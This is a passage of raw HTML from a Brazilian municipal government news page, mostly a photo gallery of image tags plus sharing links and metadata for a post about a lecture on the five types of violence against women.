src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300197502_373564754956062_7220299683273683734_n-747x420.jpg 747w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30397" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300511491_373564221622782_3176868988313149491_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30398" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300587696_373560348289836_7255676232477114494_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30399" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300362607_373560388289832_5027985489183630673_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30400" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300580186_373560424956495_1875925917694115468_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30401" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300523037_373560458289825_4035855055610513518_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30402" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300590245_373560491623155_877066197497577942_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30403" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300006197_373561418289729_6961640139217726706_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30404" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300369736_373561448289726_5997991825541657341_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30405" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300084720_373561474956390_1344116448164491404_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30406" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300421544_373561511623053_8511436131244456557_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30407" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/299994613_373561561623048_1722645316046008353_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30408" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300959205_373561944956343_8083419799347249393_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30409" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300958532_373561974956340_7760043168689154102_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30410" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300105576_373562018289669_6366145666500980658_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30411" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300790066_373562054956332_4135096951864947712_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30412" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300427188_373562431622961_5568456693710580507_n-747x420.jpg 747w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30413" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n.jpg" alt="" width="1280" height="720" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n.jpg 1280w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301002051_373564784956059_5366133640967305621_n-747x420.jpg 747w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30414" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1.jpg" alt="" width="1280" height="720" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1.jpg 1280w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1-747x420.jpg 747w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n.jpg&description=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher %0A%0A https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2022-08-23T12:29:18-03:00"><meta itemprop="dateModified" content="2022-08-23T12:29:18-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Com presença de subsecretária estadual da Mulher, palestra tipificou as cinco violências contra a mulher"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

